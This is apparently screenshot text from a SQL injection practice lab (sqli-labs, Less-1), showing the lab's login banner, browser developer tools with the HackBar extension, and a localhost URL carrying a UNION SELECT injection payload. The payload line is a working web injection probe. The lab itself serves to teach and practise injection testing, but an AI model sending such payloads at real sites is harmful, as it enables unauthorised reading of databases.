 Welcome Dhakkan
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,3--+